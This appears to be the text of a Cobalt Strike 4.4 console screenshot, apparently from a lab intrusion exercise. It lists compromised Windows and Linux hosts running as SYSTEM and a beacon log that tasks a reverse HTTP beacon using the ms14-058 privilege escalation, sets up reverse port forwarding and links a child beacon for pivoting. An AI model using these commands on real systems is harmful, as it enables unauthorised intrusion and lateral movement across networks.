 1 2 3 4 2 (genmon)XXX 21:39
Cobalt Strike 4.4 - 7af9c759ac78da920395debb443b9007fdf51fa66a48f0fbdaafb30b00a8a858
Cobalt Strike 视图 攻击 报告 帮助 CrossC2 AboutMe
external internal listener user computer note process pid arch last
172.16.12.2 10.10.5.100 10.10.10.3 meilicms WIN-CHLJ1QB14KL 103.exe 480 x64 6s
172.16.12.2 10.10.5.100 10.10.10.3 SYSTEM * WIN-CHLJ1QB14KL rundll32.exe 2420 x64 9s
10.10.5.100 10.10.5.105 10.10.10.3 SYSTEM * WIN-CHLJ1QB14KL 5105.exe 2468 x64 6s
172.16.12.2 10.10.10.3 172.16.12.2 apache * localhost.localdo... x64 4s
事件日志 X Listeners X Beacon 10.10.5.100@480 X
[*] Task Beacon to run windows/beacon_http/reverse_http (10.10.10.3:5555) ms14-058
[+] host called home, sent: 348705 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 10.10.5.105
[WIN-CHLJ1QB14KL] meilicms/480 (x64) last: 6s
beacon>